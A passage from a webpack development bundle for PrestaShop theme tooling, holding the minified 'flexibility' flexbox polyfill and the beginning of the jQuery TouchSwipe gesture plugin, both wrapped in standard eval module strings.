\"row\" || l === \"row-reverse\", r2 = e2.mainAxis;\n      if (r2) {\n        var n = t2 && r2 === \"inline\" || !t2 && r2 === \"block\";\n        n || (e2.flexStyle = { main: e2.flexStyle.cross, cross: e2.flexStyle.main, mainOffset: e2.flexStyle.crossOffset, crossOffset: e2.flexStyle.mainOffset, mainBefore: e2.flexStyle.crossBefore, mainAfter: e2.flexStyle.crossAfter, crossBefore: e2.flexStyle.mainBefore, crossAfter: e2.flexStyle.mainAfter, mainInnerBefore: e2.flexStyle.crossInnerBefore, mainInnerAfter: e2.flexStyle.crossInnerAfter, crossInnerBefore: e2.flexStyle.mainInnerBefore, crossInnerAfter: e2.flexStyle.mainInnerAfter, mainBorderBefore: e2.flexStyle.crossBorderBefore, mainBorderAfter: e2.flexStyle.crossBorderAfter, crossBorderBefore: e2.flexStyle.mainBorderBefore, crossBorderAfter: e2.flexStyle.mainBorderAfter });\n      } else\n        t2 ? e2.flexStyle = { main: e2.style.width, cross: e2.style.height, mainOffset: e2.style.offsetWidth, crossOffset: e2.style.offsetHeight, mainBefore: e2.style.marginLeft, mainAfter: e2.style.marginRight, crossBefore: e2.style.marginTop, crossAfter: e2.style.marginBottom, mainInnerBefore: e2.style.paddingLeft, mainInnerAfter: e2.style.paddingRight, crossInnerBefore: e2.style.paddingTop, crossInnerAfter: e2.style.paddingBottom, mainBorderBefore: e2.style.borderLeftWidth, mainBorderAfter: e2.style.borderRightWidth, crossBorderBefore: e2.style.borderTopWidth, crossBorderAfter: e2.style.borderBottomWidth } : e2.flexStyle = { main: e2.style.height, cross: e2.style.width, mainOffset: e2.style.offsetHeight, crossOffset: e2.style.offsetWidth, mainBefore: e2.style.marginTop, mainAfter: e2.style.marginBottom, crossBefore: e2.style.marginLeft, crossAfter: e2.style.marginRight, mainInnerBefore: e2.style.paddingTop, mainInnerAfter: e2.style.paddingBottom, crossInnerBefore: e2.style.paddingLeft, crossInnerAfter: e2.style.paddingRight, mainBorderBefore: e2.style.borderTopWidth, mainBorderAfter: e2.style.borderBottomWidth, crossBorderBefore: e2.style.borderLeftWidth, crossBorderAfter: e2.style.borderRightWidth }, e2.style.boxSizing === \"content-box\" && (typeof e2.flexStyle.main == \"number\" && (e2.flexStyle.main += e2.flexStyle.mainInnerBefore + e2.flexStyle.mainInnerAfter + e2.flexStyle.mainBorderBefore + e2.flexStyle.mainBorderAfter), typeof e2.flexStyle.cross == \"number\" && (e2.flexStyle.cross += e2.flexStyle.crossInnerBefore + e2.flexStyle.crossInnerAfter + e2.flexStyle.crossBorderBefore + e2.flexStyle.crossBorderAfter));\n      e2.mainAxis = t2 ? \"inline\" : \"block\", e2.crossAxis = t2 ? \"block\" : \"inline\", typeof e2.style.flexBasis == \"number\" && (e2.flexStyle.main = e2.style.flexBasis + e2.flexStyle.mainInnerBefore + e2.flexStyle.mainInnerAfter + e2.flexStyle.mainBorderBefore + e2.flexStyle.mainBorderAfter), e2.flexStyle.mainOuter = e2.flexStyle.main, e2.flexStyle.crossOuter = e2.flexStyle.cross, e2.flexStyle.mainOuter === \"auto\" && (e2.flexStyle.mainOuter = e2.flexStyle.mainOffset), e2.flexStyle.crossOuter === \"auto\" && (e2.flexStyle.crossOuter = e2.flexStyle.crossOffset), typeof e2.flexStyle.mainBefore == \"number\" && (e2.flexStyle.mainOuter += e2.flexStyle.mainBefore), typeof e2.flexStyle.mainAfter == \"number\" && (e2.flexStyle.mainOuter += e2.flexStyle.mainAfter), typeof e2.flexStyle.crossBefore == \"number\" && (e2.flexStyle.crossOuter += e2.flexStyle.crossBefore), typeof e2.flexStyle.crossAfter == \"number\" && (e2.flexStyle.crossOuter += e2.flexStyle.crossAfter);\n    };\n  }, {}], 4: [function(e, t, r) {\n    var l = e(\"../reduce\");\n    t.exports = function(e2) {\n      if (e2.mainSpace > 0) {\n        var t2 = l(e2.children, function(e3, t3) {\n          return e3 + parseFloat(t3.style.flexGrow);\n        }, 0);\n        t2 > 0 && (e2.main = l(e2.children, function(r2, l2) {\n          return l2.flexStyle.main === \"auto\" ? l2.flexStyle.main = l2.flexStyle.mainOffset + parseFloat(l2.style.flexGrow) / t2 * e2.mainSpace : l2.flexStyle.main += parseFloat(l2.style.flexGrow) / t2 * e2.mainSpace, l2.flexStyle.mainOuter = l2.flexStyle.main + l2.flexStyle.mainBefore + l2.flexStyle.mainAfter, r2 + l2.flexStyle.mainOuter;\n        }, 0), e2.mainSpace = 0);\n      }\n    };\n  }, { \"../reduce\": 12 }], 5: [function(e, t, r) {\n    var l = e(\"../reduce\");\n    t.exports = function(e2) {\n      if (e2.mainSpace < 0) {\n        var t2 = l(e2.children, function(e3, t3) {\n          return e3 + parseFloat(t3.style.flexShrink);\n        }, 0);\n        t2 > 0 && (e2.main = l(e2.children, function(r2, l2) {\n          return l2.flexStyle.main += parseFloat(l2.style.flexShrink) / t2 * e2.mainSpace, l2.flexStyle.mainOuter = l2.flexStyle.main + l2.flexStyle.mainBefore + l2.flexStyle.mainAfter, r2 + l2.flexStyle.mainOuter;\n        }, 0), e2.mainSpace = 0);\n      }\n    };\n  }, { \"../reduce\": 12 }], 6: [function(e, t, r) {\n    var l = e(\"../reduce\");\n    t.exports = function(e2) {\n      var t2;\n      e2.lines = [t2 = { main: 0, cross: 0, children: [] }];\n      for (var r2, n = -1; r2 = e2.children[++n]; )\n        e2.style.flexWrap === \"nowrap\" || t2.children.length === 0 || e2.flexStyle.main === \"auto\" || e2.flexStyle.main - e2.flexStyle.mainInnerBefore - e2.flexStyle.mainInnerAfter - e2.flexStyle.mainBorderBefore - e2.flexStyle.mainBorderAfter >= t2.main + r2.flexStyle.mainOuter ? (t2.main += r2.flexStyle.mainOuter, t2.cross = Math.max(t2.cross, r2.flexStyle.crossOuter)) : e2.lines.push(t2 = { main: r2.flexStyle.mainOuter, cross: r2.flexStyle.crossOuter, children: [] }), t2.children.push(r2);\n      e2.flexStyle.mainLines = l(e2.lines, function(e3, t3) {\n        return Math.max(e3, t3.main);\n      }, 0), e2.flexStyle.crossLines = l(e2.lines, function(e3, t3) {\n        return e3 + t3.cross;\n      }, 0), e2.flexStyle.main === \"auto\" && (e2.flexStyle.main = Math.max(e2.flexStyle.mainOffset, e2.flexStyle.mainLines + e2.flexStyle.mainInnerBefore + e2.flexStyle.mainInnerAfter + e2.flexStyle.mainBorderBefore + e2.flexStyle.mainBorderAfter)), e2.flexStyle.cross === \"auto\" && (e2.flexStyle.cross = Math.max(e2.flexStyle.crossOffset, e2.flexStyle.crossLines + e2.flexStyle.crossInnerBefore + e2.flexStyle.crossInnerAfter + e2.flexStyle.crossBorderBefore + e2.flexStyle.crossBorderAfter)), e2.flexStyle.crossSpace = e2.flexStyle.cross - e2.flexStyle.crossInnerBefore - e2.flexStyle.crossInnerAfter - e2.flexStyle.crossBorderBefore - e2.flexStyle.crossBorderAfter - e2.flexStyle.crossLines, e2.flexStyle.mainOuter = e2.flexStyle.main + e2.flexStyle.mainBefore + e2.flexStyle.mainAfter, e2.flexStyle.crossOuter = e2.flexStyle.cross + e2.flexStyle.crossBefore + e2.flexStyle.crossAfter;\n    };\n  }, { \"../reduce\": 12 }], 7: [function(e, t, r) {\n    function l(t2) {\n      for (var r2, l2 = -1; r2 = t2.children[++l2]; )\n        e(\"./flex-direction\")(r2, t2.style.flexDirection);\n      e(\"./flex-direction\")(t2, t2.style.flexDirection), e(\"./order\")(t2), e(\"./flexbox-lines\")(t2), e(\"./align-content\")(t2), l2 = -1;\n      for (var n; n = t2.lines[++l2]; )\n        n.mainSpace = t2.flexStyle.main - t2.flexStyle.mainInnerBefore - t2.flexStyle.mainInnerAfter - t2.flexStyle.mainBorderBefore - t2.flexStyle.mainBorderAfter - n.main, e(\"./flex-grow\")(n), e(\"./flex-shrink\")(n), e(\"./margin-main\")(n), e(\"./margin-cross\")(n), e(\"./justify-content\")(n, t2.style.justifyContent, t2);\n      e(\"./align-items\")(t2);\n    }\n    t.exports = l;\n  }, { \"./align-content\": 1, \"./align-items\": 2, \"./flex-direction\": 3, \"./flex-grow\": 4, \"./flex-shrink\": 5, \"./flexbox-lines\": 6, \"./justify-content\": 8, \"./margin-cross\": 9, \"./margin-main\": 10, \"./order\": 11 }], 8: [function(e, t, r) {\n    t.exports = function(e2, t2, r2) {\n      var l, n, f, o = r2.flexStyle.mainInnerBefore, i = -1;\n      if (t2 === \"flex-end\")\n        for (l = e2.mainSpace, l += o; f = e2.children[++i]; )\n          f.flexStyle.mainStart = l, l += f.flexStyle.mainOuter;\n      else if (t2 === \"center\")\n        for (l = e2.mainSpace / 2, l += o; f = e2.children[++i]; )\n          f.flexStyle.mainStart = l, l += f.flexStyle.mainOuter;\n      else if (t2 === \"space-between\")\n        for (n = e2.mainSpace / (e2.children.length - 1), l = 0, l += o; f = e2.children[++i]; )\n          f.flexStyle.mainStart = l, l += f.flexStyle.mainOuter + n;\n      else if (t2 === \"space-around\")\n        for (n = 2 * e2.mainSpace / (2 * e2.children.length), l = n / 2, l += o; f = e2.children[++i]; )\n          f.flexStyle.mainStart = l, l += f.flexStyle.mainOuter + n;\n      else\n        for (l = 0, l += o; f = e2.children[++i]; )\n          f.flexStyle.mainStart = l, l += f.flexStyle.mainOuter;\n    };\n  }, {}], 9: [function(e, t, r) {\n    t.exports = function(e2) {\n      for (var t2, r2 = -1; t2 = e2.children[++r2]; ) {\n        var l = 0;\n        t2.flexStyle.crossBefore === \"auto\" && ++l, t2.flexStyle.crossAfter === \"auto\" && ++l;\n        var n = e2.cross - t2.flexStyle.crossOuter;\n        t2.flexStyle.crossBefore === \"auto\" && (t2.flexStyle.crossBefore = n / l), t2.flexStyle.crossAfter === \"auto\" && (t2.flexStyle.crossAfter = n / l), t2.flexStyle.cross === \"auto\" ? t2.flexStyle.crossOuter = t2.flexStyle.crossOffset + t2.flexStyle.crossBefore + t2.flexStyle.crossAfter : t2.flexStyle.crossOuter = t2.flexStyle.cross + t2.flexStyle.crossBefore + t2.flexStyle.crossAfter;\n      }\n    };\n  }, {}], 10: [function(e, t, r) {\n    t.exports = function(e2) {\n      for (var t2, r2 = 0, l = -1; t2 = e2.children[++l]; )\n        t2.flexStyle.mainBefore === \"auto\" && ++r2, t2.flexStyle.mainAfter === \"auto\" && ++r2;\n      if (r2 > 0) {\n        for (l = -1; t2 = e2.children[++l]; )\n          t2.flexStyle.mainBefore === \"auto\" && (t2.flexStyle.mainBefore = e2.mainSpace / r2), t2.flexStyle.mainAfter === \"auto\" && (t2.flexStyle.mainAfter = e2.mainSpace / r2), t2.flexStyle.main === \"auto\" ? t2.flexStyle.mainOuter = t2.flexStyle.mainOffset + t2.flexStyle.mainBefore + t2.flexStyle.mainAfter : t2.flexStyle.mainOuter = t2.flexStyle.main + t2.flexStyle.mainBefore + t2.flexStyle.mainAfter;\n        e2.mainSpace = 0;\n      }\n    };\n  }, {}], 11: [function(e, t, r) {\n    var l = /^(column|row)-reverse$/;\n    t.exports = function(e2) {\n      e2.children.sort(function(e3, t2) {\n        return e3.style.order - t2.style.order || e3.index - t2.index;\n      }), l.test(e2.style.flexDirection) && e2.children.reverse();\n    };\n  }, {}], 12: [function(e, t, r) {\n    function l(e2, t2, r2) {\n      for (var l2 = e2.length, n = -1; ++n < l2; )\n        n in e2 && (r2 = t2(r2, e2[n], n));\n      return r2;\n    }\n    t.exports = l;\n  }, {}], 13: [function(e, t, r) {\n    function l(e2) {\n      i(o(e2));\n    }\n    var n = e(\"./read\"), f = e(\"./write\"), o = e(\"./readAll\"), i = e(\"./writeAll\");\n    t.exports = l, t.exports.read = n, t.exports.write = f, t.exports.readAll = o, t.exports.writeAll = i;\n  }, { \"./read\": 15, \"./readAll\": 16, \"./write\": 17, \"./writeAll\": 18 }], 14: [function(e, t, r) {\n    function l(e2, t2) {\n      var r2 = String(e2).match(f);\n      if (!r2)\n        return e2;\n      var l2 = r2[1], o2 = r2[2];\n      return o2 === \"px\" ? 1 * l2 : o2 === \"cm\" ? 0.3937 * l2 * 96 : o2 === \"in\" ? 96 * l2 : o2 === \"mm\" ? 0.3937 * l2 * 96 / 10 : o2 === \"pc\" ? 12 * l2 * 96 / 72 : o2 === \"pt\" ? 96 * l2 / 72 : o2 === \"rem\" ? 16 * l2 : n(e2, t2);\n    }\n    function n(e2, t2) {\n      o.style.cssText = \"border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:\" + e2 + \"!important\", t2.parentNode.insertBefore(o, t2.nextSibling);\n      var r2 = o.offsetWidth;\n      return t2.parentNode.removeChild(o), r2;\n    }\n    t.exports = l;\n    var f = /^([-+]?\\d*\\.?\\d+)(%|[a-z]+)$/, o = document.createElement(\"div\");\n  }, {}], 15: [function(e, t, r) {\n    function l(e2) {\n      var t2 = { alignContent: \"stretch\", alignItems: \"stretch\", alignSelf: \"auto\", borderBottomWidth: 0, borderLeftWidth: 0, borderRightWidth: 0, borderTopWidth: 0, boxSizing: \"content-box\", display: \"inline\", flexBasis: \"auto\", flexDirection: \"row\", flexGrow: 0, flexShrink: 1, flexWrap: \"nowrap\", justifyContent: \"flex-start\", height: \"auto\", marginTop: 0, marginRight: 0, marginLeft: 0, marginBottom: 0, paddingTop: 0, paddingRight: 0, paddingLeft: 0, paddingBottom: 0, maxHeight: \"none\", maxWidth: \"none\", minHeight: 0, minWidth: 0, order: 0, position: \"static\", width: \"auto\" }, r2 = e2 instanceof Element;\n      if (r2) {\n        var l2 = e2.hasAttribute(\"data-style\"), i2 = l2 ? e2.getAttribute(\"data-style\") : e2.getAttribute(\"style\") || \"\";\n        l2 || e2.setAttribute(\"data-style\", i2);\n        var a = window.getComputedStyle && getComputedStyle(e2) || {};\n        o(t2, a);\n        var c = e2.currentStyle || {};\n        n(t2, c), f(t2, i2);\n        for (var y in t2)\n          t2[y] = s(t2[y], e2);\n        var x = e2.getBoundingClientRect();\n        t2.offsetHeight = x.height || e2.offsetHeight, t2.offsetWidth = x.width || e2.offsetWidth;\n      }\n      var S = { element: e2, style: t2 };\n      return S;\n    }\n    function n(e2, t2) {\n      for (var r2 in e2) {\n        var l2 = r2 in t2;\n        if (l2)\n          e2[r2] = t2[r2];\n        else {\n          var n2 = r2.replace(/[A-Z]/g, \"-$&\").toLowerCase(), f2 = n2 in t2;\n          f2 && (e2[r2] = t2[n2]);\n        }\n      }\n      var o2 = \"-js-display\" in t2;\n      o2 && (e2.display = t2[\"-js-display\"]);\n    }\n    function f(e2, t2) {\n      for (var r2; r2 = i.exec(t2); ) {\n        var l2 = r2[1].toLowerCase().replace(/-[a-z]/g, function(e3) {\n          return e3.slice(1).toUpperCase();\n        });\n        e2[l2] = r2[2];\n      }\n    }\n    function o(e2, t2) {\n      for (var r2 in e2) {\n        var l2 = r2 in t2;\n        l2 && !/^(alignSelf|height|width)$/.test(r2) && (e2[r2] = t2[r2]);\n      }\n    }\n    t.exports = l;\n    var i = /([^\\s:;]+)\\s*:\\s*([^;]+?)\\s*(;|$)/g, s = e(\"./getComputedLength\");\n  }, { \"./getComputedLength\": 14 }], 16: [function(e, t, r) {\n    function l(e2) {\n      var t2 = [];\n      return n(e2, t2), t2;\n    }\n    function n(e2, t2) {\n      for (var r2, l2 = f(e2), i2 = [], s2 = -1; r2 = e2.childNodes[++s2]; ) {\n        var a = r2.nodeType === 3 && !/^\\s*$/.test(r2.nodeValue);\n        if (l2 && a) {\n          var c = r2;\n          r2 = e2.insertBefore(document.createElement(\"flex-item\"), c), r2.appendChild(c);\n        }\n        var y = r2 instanceof Element;\n        if (y) {\n          var x = n(r2, t2);\n          if (l2) {\n            var S = r2.style;\n            S.display = \"inline-block\", S.position = \"absolute\", x.style = o(r2).style, i2.push(x);\n          }\n        }\n      }\n      var m = { element: e2, children: i2 };\n      return l2 && (m.style = o(e2).style, t2.push(m)), m;\n    }\n    function f(e2) {\n      var t2 = e2 instanceof Element, r2 = t2 && e2.getAttribute(\"data-style\"), l2 = t2 && e2.currentStyle && e2.currentStyle[\"-js-display\"], n2 = i.test(r2) || s.test(l2);\n      return n2;\n    }\n    t.exports = l;\n    var o = e(\"../read\"), i = /(^|;)\\s*display\\s*:\\s*(inline-)?flex\\s*(;|$)/i, s = /^(inline-)?flex$/i;\n  }, { \"../read\": 15 }], 17: [function(e, t, r) {\n    function l(e2) {\n      f(e2);\n      var t2 = e2.element.style, r2 = e2.mainAxis === \"inline\" ? [\"main\", \"cross\"] : [\"cross\", \"main\"];\n      t2.boxSizing = \"content-box\", t2.display = \"block\", t2.position = \"relative\", t2.width = n(e2.flexStyle[r2[0]] - e2.flexStyle[r2[0] + \"InnerBefore\"] - e2.flexStyle[r2[0] + \"InnerAfter\"] - e2.flexStyle[r2[0] + \"BorderBefore\"] - e2.flexStyle[r2[0] + \"BorderAfter\"]), t2.height = n(e2.flexStyle[r2[1]] - e2.flexStyle[r2[1] + \"InnerBefore\"] - e2.flexStyle[r2[1] + \"InnerAfter\"] - e2.flexStyle[r2[1] + \"BorderBefore\"] - e2.flexStyle[r2[1] + \"BorderAfter\"]);\n      for (var l2, o = -1; l2 = e2.children[++o]; ) {\n        var i = l2.element.style, s = l2.mainAxis === \"inline\" ? [\"main\", \"cross\"] : [\"cross\", \"main\"];\n        i.boxSizing = \"content-box\", i.display = \"block\", i.position = \"absolute\", l2.flexStyle[s[0]] !== \"auto\" && (i.width = n(l2.flexStyle[s[0]] - l2.flexStyle[s[0] + \"InnerBefore\"] - l2.flexStyle[s[0] + \"InnerAfter\"] - l2.flexStyle[s[0] + \"BorderBefore\"] - l2.flexStyle[s[0] + \"BorderAfter\"])), l2.flexStyle[s[1]] !== \"auto\" && (i.height = n(l2.flexStyle[s[1]] - l2.flexStyle[s[1] + \"InnerBefore\"] - l2.flexStyle[s[1] + \"InnerAfter\"] - l2.flexStyle[s[1] + \"BorderBefore\"] - l2.flexStyle[s[1] + \"BorderAfter\"])), i.top = n(l2.flexStyle[s[1] + \"Start\"]), i.left = n(l2.flexStyle[s[0] + \"Start\"]), i.marginTop = n(l2.flexStyle[s[1] + \"Before\"]), i.marginRight = n(l2.flexStyle[s[0] + \"After\"]), i.marginBottom = n(l2.flexStyle[s[1] + \"After\"]), i.marginLeft = n(l2.flexStyle[s[0] + \"Before\"]);\n      }\n    }\n    function n(e2) {\n      return typeof e2 == \"string\" ? e2 : Math.max(e2, 0) + \"px\";\n    }\n    t.exports = l;\n    var f = e(\"../flexbox\");\n  }, { \"../flexbox\": 7 }], 18: [function(e, t, r) {\n    function l(e2) {\n      for (var t2, r2 = -1; t2 = e2[++r2]; )\n        n(t2);\n    }\n    t.exports = l;\n    var n = e(\"../write\");\n  }, { \"../write\": 17 }] }, {}, [13])(13);\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/flexibility/flexibility.js?");

        /***/
}),

/***/ "./node_modules/jquery-touchswipe/jquery.touchSwipe.min.js":
/*!*****************************************************************!*\
  !*** ./node_modules/jquery-touchswipe/jquery.touchSwipe.min.js ***!
  \*****************************************************************/
/***/ (function (module, exports, __webpack_require__) {

        eval("var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n * @fileOverview TouchSwipe - jQuery Plugin\n * @version 1.6.18\n *\n * @author Matt Bryson http://www.github.com/mattbryson\n * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin\n * @see http://labs.rampinteractive.co.uk/touchSwipe/\n * @see http://plugins.jquery.com/project/touchSwipe\n * @license\n * Copyright (c) 2010-2015 Matt Bryson\n * Dual licensed under the MIT or GPL Version 2 licenses.\n *\n */\n!function(factory) {\n   true && __webpack_require__.amdO.jQuery ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [__webpack_require__(/*! jquery */ \"jquery\")], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?\n\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : factory( true && module.exports ? __webpack_require__(/*! jquery */ \"jquery\") : jQuery);\n}(function($) {\n  \"use strict\";\n  function init(options) {\n    return !options || options.allowPageScroll !== void 0 || options.swipe === void 0 && options.swipeStatus === void 0 || (options.allowPageScroll = NONE), options.click !== void 0 && options.tap === void 0 && (options.tap = options.click), options || (options = {}), options = $.extend({}, $.fn.swipe.defaults, options), this.each(function() {\n      var $this = $(this), plugin = $this.data(PLUGIN_NS);\n      plugin || (plugin = new TouchSwipe(this, options), $this.data(PLUGIN_NS, plugin));\n    });\n  }\n  function TouchSwipe(element, options) {\n    function touchStart(jqEvent) {\n      if (!(getTouchInProgress() || $(jqEvent.target).closest(options.excludedElements, $element).length > 0)) {\n        var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;\n        if (!event.pointerType || event.pointerType != \"mouse\" || options.fallbackToMouseEvents != 0) {\n          var ret, touches = event.touches, evt = touches ? touches[0] : event;\n          return phase = PHASE_START, touches ? fingerCount = touches.length : options.preventDefaultEvents !== false && jqEvent.preventDefault(), distance = 0, direction = null, currentDirection = null, pinchDirection = null, duration = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, pinchDistance = 0, maximumsMap = createMaximumsData(), cancelMultiFingerRelease(), createFingerData(0, evt), !touches || fingerCount === options.fingers || options.fingers === ALL_FINGERS || hasPinches() ? (startTime = getTimeStamp(), fingerCount == 2 && (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)), (options.swipeStatus || options.pinchStatus) && (ret = triggerHandler(event, phase))) : ret = false, ret === false ? (phase = PHASE_CANCEL, triggerHandler(event, phase), ret) : (options.hold && (holdTimeout = setTimeout($.proxy(function() {\n            $element.trigger(\"hold\", [event.target]), options.hold && (ret = options.hold.call($element, event, event.target));\n          }, this), options.longTapThreshold)), setTouchInProgress(true), null);\n        }\n      }\n    }\n    function touchMove(jqEvent) {\n      var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;\n      if (phase !== PHASE_END && phase !== PHASE_CANCEL && !inMultiFingerRelease()) {\n        var ret, touches = event.touches, evt = touches ? touches[0] : event, currentFinger = updateFingerData(evt);\n        if (endTime = getTimeStamp(), touches && (fingerCount = touches.length), options.hold && clearTimeout(holdTimeout), phase = PHASE_MOVE, fingerCount == 2 && (startTouchesDistance == 0 ? (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)) : (updateFingerData(touches[1]), endTouchesDistance = calculateTouchesDistance(fingerData[0].end, fingerData[1].end), pinchDirection = calculatePinchDirection(fingerData[0].end, fingerData[1].end)), pinchZoom = calculatePinchZoom(startTouchesDistance, endTouchesDistance), pinchDistance = Math.abs(startTouchesDistance - endTouchesDistance)), fingerCount === options.fingers || options.fingers === ALL_FINGERS || !touches || hasPinches()) {\n          if (direction = calculateDirection(currentFinger.start, currentFinger.end), currentDirection = calculateDirection(currentFinger.last, currentFinger.end), validateDefaultEvent(jqEvent, currentDirection), distance = calculateDistance(currentFinger.start, currentFinger.end), duration = calculateDuration(), setMaxDistance(direction, distance), ret = triggerHandler(event, phase), !options.triggerOnTouchEnd || options.triggerOnTouchLeave) {\n            var inBounds = true;\n            if (options.triggerOnTouchLeave) {\n              var bounds = getbounds(this);\n              inBounds = isInBounds(currentFinger.end, bounds);\n            }\n            !options.triggerOnTouchEnd && inBounds ? phase = getNextPhase(PHASE_MOVE) : options.triggerOnTouchLeave && !inBounds && (phase = getNextPhase(PHASE_END)), phase != PHASE_CANCEL && phase != PHASE_END || triggerHandler(event, phase);\n          }\n        } else\n          phase = PHASE_CANCEL, triggerHandler(event, phase);\n        ret === false && (phase = PHASE_CANCEL, triggerHandler(event, phase));\n      }\n    }\n    function touchEnd(jqEvent) {\n      var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent, touches = event.touches;\n      if (touches) {\n        if (touches.length && !inMultiFingerRelease())\n          return startMultiFingerRelease(event), true;\n        if (touches.length && inMultiFingerRelease())\n          return true;\n      }\n      return inMultiFingerRelease() && (fingerCount = fingerCountAtRelease), endTime = getTimeStamp(), duration = calculateDuration(), didSwipeBackToCancel() || !validateSwipeDistance() ? (phase = PHASE_CANCEL, triggerHandler(event, phase)) : options.triggerOnTouchEnd || options.triggerOnTouchEnd === false && phase === PHASE_MOVE ? (options.preventDefaultEvents !== false && jqEvent.cancelable !== false && jqEvent.preventDefault(), phase = PHASE_END, triggerHandler(event, phase)) : !options.triggerOnTouchEnd && hasTap() ? (phase = PHASE_END, triggerHandlerForGesture(event, phase, TAP)) : phase === PHASE_MOVE && (phase = PHASE_CANCEL, triggerHandler(event, phase)), setTouchInProgress(false), null;\n    }\n    function touchCancel() {\n      fingerCount = 0, endTime = 0, startTime = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, cancelMultiFingerRelease(), setTouchInProgress(false);\n    }\n    function touchLeave(jqEvent) {\n      var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;\n      options.triggerOnTouchLeave && (phase = getNextPhase(PHASE_END), triggerHandler(event, phase));\n    }\n    function removeListeners() {\n      $element.off(START_EV, touchStart), $element.off(CANCEL_EV, touchCancel), $element.off(MOVE_EV, touchMove), $element.off(END_EV, touchEnd), LEAVE_EV && $element.off(LEAVE_EV, touchLeave), setTouchInProgress(false);\n    }\n    function getNextPhase(currentPhase) {\n      var nextPhase = currentPhase, validTime = validateSwipeTime(), validDistance = validateSwipeDistance(), didCancel = didSwipeBackToCancel();\n      return !validTime || didCancel ? nextPhase = PHASE_CANCEL : !validDistance || currentPhase != PHASE_MOVE || options.triggerOnTouchEnd && !options.triggerOnTouchLeave ? !validDistance && currentPhase == PHASE_END && options.triggerOnTouchLeave && (nextPhase = PHASE_CANCEL) : nextPhase = PHASE_END, nextPhase;\n    }\n    function triggerHandler(event, phase2) {\n      var ret, touches = event.touches;\n      return (didSwipe() || hasSwipes()) && (ret = triggerHandlerForGesture(event, phase2, SWIPE)), (didPinch() || hasPinches()) && ret !== false && (ret = triggerHandlerForGesture(event, phase2, PINCH)), didDoubleTap() && ret !== false ? ret = triggerHandlerForGesture(event, phase2, DOUBLE_TAP) : didLongTap() && ret !== false ? ret = triggerHandlerForGesture(event, phase2, LONG_TAP) : didTap() && ret !== false && (ret = triggerHandlerForGesture(event, phase2, TAP)), phase2 === PHASE_CANCEL && touchCancel(event), phase2 === PHASE_END && (touches ? touches.length || touchCancel(event) : touchCancel(event)), ret;\n    }\n    function triggerHandlerForGesture(event, phase2, gesture) {\n      var ret;\n      if (gesture == SWIPE) {\n        if ($element.trigger(\"swipeStatus\", [phase2, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection]), options.swipeStatus && (ret = options.swipeStatus.call($element, event, phase2, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection), ret === false))\n          return false;\n        if (phase2 == PHASE_END && validateSwipe()) {\n          if (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), $element.trigger(\"swipe\", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipe && (ret = options.swipe.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection), ret === false))\n            return false;\n          switch (direction) {\n            case LEFT:\n              $element.trigger(\"swipeLeft\", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeLeft && (ret = options.swipeLeft.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));\n              break;\n            case RIGHT:\n              $element.trigger(\"swipeRight\", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeRight && (ret = options.swipeRight.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));\n              break;\n            case UP:\n              $element.trigger(\"swipeUp\", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeUp && (ret = options.swipeUp.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));\n              break;\n            case DOWN:\n              $element.trigger(\"swipeDown\", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeDown && (ret = options.swipeDown.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));\n          }\n        }\n      }\n      if (gesture == PINCH) {\n        if ($element.trigger(\"pinchStatus\", [phase2, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchStatus && (ret = options.pinchStatus.call($element, event, phase2, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData), ret === false))\n          return false;\n        if (phase2 == PHASE_END && validatePinch())\n          switch (pinchDirection) {\n            case IN:\n              $element.trigger(\"pinchIn\", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchIn && (ret = options.pinchIn.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData));\n              break;\n            case OUT:\n              $element.trigger(\"pinchOut\", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchOut && (ret = options.pinchOut.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData));\n          }\n      }\n      return gesture == TAP ? phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), hasDoubleTap() && !inDoubleTap() ? 